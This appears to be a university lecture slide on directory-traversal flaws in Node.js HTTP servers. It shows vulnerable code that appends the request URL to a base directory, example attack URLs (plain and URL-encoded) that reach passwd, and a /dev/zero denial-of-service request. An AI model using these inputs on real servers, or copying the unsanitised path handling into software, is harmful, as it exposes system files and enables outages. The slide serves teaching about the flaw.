 Directory Traversal
A http server that allows to read all files on the disk.
Found 220 packages having this issue.
Vulnerable code for handling the response:
...
filepath = basedir + req.url;
...
var content = fs.readFileSync(filepath);
// send content to the client
Attack: http://vuln.com/../../../passwd
Variants: http://vuln.com/..%2f..%2f../passwd
Variants: http://vuln.com/%2e%2e%2f%2e%2epasswd
...
DoS attack: request /dev/zero
51
© Liang Gong, Electric Engineering & Computer Science, University of California, Berkeley.